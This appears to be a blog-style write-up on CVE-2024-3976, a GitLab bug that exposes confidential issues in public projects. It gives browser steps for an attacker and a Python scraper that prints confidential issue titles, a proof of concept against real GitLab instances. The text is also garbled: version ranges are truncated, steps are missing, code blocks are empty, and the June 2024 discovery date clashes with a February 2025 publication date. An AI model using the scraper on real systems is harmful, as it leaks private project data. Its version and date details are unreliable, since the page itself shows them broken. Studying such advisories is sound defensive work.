
*GitLab* is one of the most popular web-based DevOps and version control platforms used by developers and enterprises worldwide. On June 2024, a critical vulnerability was discovered and tracked as CVE-2024-3976. This bug affects a wide range of *GitLab Community Edition (CE)* and *Enterprise Edition (EE)* versions, specifically from 14. up to 16.9.6, 16.10.-16.10.4, and 16.11.-16.11.1.
The flaw allows unauthorized users to view confidential issue titles and descriptions in public projects, exposing sensitive project details which could include internal documentation, PII, credentials, or intellectual property.
This article breaks down what CVE-2024-3976 is, demonstrates how an attacker could trigger it, shows a code snippet to reproduce, and explains how to mitigate it.
Who’s Affected?
According to GitLab’s official advisory, the following versions are vulnerable:
- GitLab CE/EE 14. up to 16.9.6
- GitLab CE/EE 16.10. up to 16.10.4
- GitLab CE/EE 16.11. up to 16.11.1
All users running these versions and using confidential issues in public projects are exposed.
What is the Issue?
Normally, a *Confidential Issue* in GitLab is only visible to project members with appropriate permissions. These issues are used to manage sensitive topics like vulnerabilities, incident reports, or any internal matter.
With CVE-2024-3976, however, an unauthorized user (even someone with just a basic account and no project access) can view the titles and descriptions of confidential issues simply via the UI of a public project. This happens due to improper access controls in GitLab’s frontend/backend logic.
Exploit Details: How an Attacker Could Trigger It
Exploiting CVE-2024-3976 does not require any hacking tools, only a web browser.
Basic Attack Scenario
1. Register a new user account on the affected GitLab instance (or simply access anonymously, if the instance allows).
2. Browse to a public project where confidential issues are used (the attacker does NOT need to be a member).
Navigate to the Issues list via the UI.
4. Confidential issues’ titles and descriptions can be viewed directly or guessed via UI elements the vulnerability exposes.
Here’s how it could look
1. Open your browser and log into the target GitLab instance (or stay logged out if guest access is allowed).
`
https://gitlab.example.org/group/my-public-project
`
https://gitlab.example.org/group/my-public-project/-/issues
`
4. If the project has confidential issues, you should NOT see their titles or descriptions. With this bug, you will see something like:
`
Or you might see a confidential icon, but the title/description text is readable.
Code Snippet: Automated Leak Checker
If you want to automate and prove this, you could write a simple Python script that scrapes issue titles from a public project:
import requests
from bs4 import BeautifulSoup
GITLAB_URL = 'https://gitlab.example.org';
PROJECT_PATH = '/group/my-public-project'
ISSUES_URL = f'{GITLAB_URL}{PROJECT_PATH}/-/issues'
session = requests.Session()
response = session.get(ISSUES_URL)
soup = BeautifulSoup(response.text, 'html.parser')
for issue in soup.find_all('li', class_='issue'):
confidential = issue.find('svg', {'data-testid': 'confidential-icon'})
title_tag = issue.find('a', class_='issue-title-text')
if confidential and title_tag:
print('[CONFIDENTIAL]', title_tag.text.strip())
elif title_tag:
print(title_tag.text.strip())
This script checks the project's issue list for the presence of confidential issue icons and prints out all issue titles, leaking the confidential ones as well.
How Was It Fixed?
See GitLab's Security Release notes.
The fix:
GitLab maintainers corrected the access control checks in both the backend and UI components to prevent unauthorized users from seeing confidential issue data.
Upgrade Now: Immediately upgrade to 16.9.7, 16.10.5, 16.11.2 (or later).
Audit Your Issues: Review any confidential issues in public projects for unwanted leaks.
3. Avoid Sensitive Data in Issues: As a best practice, do not store ultra-sensitive data in any VCS platform issue tracker.
Restrict User Registration: Limit registration to trusted users if possible.
5. Monitor GitLab Security Releases: Subscribe to GitLab Security Announcements.
Conclusion
CVE-2024-3976 is a stark reminder that even reputable tools like GitLab can have serious bugs with far-reaching consequences. Always keep your development infrastructure updated and treat public or semi-public issue trackers as potential sources of information leaks.
For further details, see original advisory:
- GitLab Security Release - June 2024
- CVE Record at NIST NVD
Timeline
Published on: 02/05/2025 12:15:27 UTC
Last modified on: 02/05/2025 20:15:44 UTC